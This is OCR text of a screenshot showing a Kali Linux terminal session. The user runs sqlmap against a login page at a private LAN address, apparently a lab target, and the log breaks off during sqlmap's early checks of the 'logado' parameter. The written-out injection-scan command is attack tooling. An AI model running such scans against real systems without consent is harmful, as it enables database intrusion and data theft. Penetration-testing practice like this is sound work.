 Applications Places Terminal Seg 19:15 1
root@kali: /usr/share/sqlmap
File Edit View Search Terminal Help
root@kali:~# cd ..
root@kali:/# cd usr/share/sqlmap
root@kali:/usr/share/sqlmap# ./sqlmap.py -u
Usage: python sqlmap.py [options]
sqlmap.py: error: -u option requires an argument
root@kali:/usr/share/sqlmap# ./sqlmap.py -u "http://192.168.0.58/vacina/login.php?logad
o=false"
{1.0-dev-nongit-20160405}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 19:14:05
[19:14:05] [INFO] testing connection to the target URL
[19:14:06] [INFO] testing if the target URL is stable
[19:14:07] [INFO] target URL is stable
[19:14:07] [INFO] testing if GET parameter 'logado' is dynamic
[19:14:07] [INFO] confirming that GET parameter 'logado' is dynamic
[19:14:07] [INFO] GET parameter 'logado' is dynamic
[19:14:07] [WARNING] heuristic (basic) test shows that GET parameter 'logado' might not